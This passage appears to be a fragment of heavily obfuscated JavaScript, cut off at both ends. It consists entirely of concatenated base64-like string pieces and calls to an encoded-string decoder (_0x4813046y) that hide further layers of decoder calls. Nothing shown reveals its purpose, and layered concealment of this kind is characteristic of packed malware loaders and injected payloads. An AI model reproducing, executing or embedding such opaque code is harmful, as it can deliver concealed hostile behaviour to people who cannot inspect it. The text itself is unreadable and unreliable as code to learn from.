JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0Yi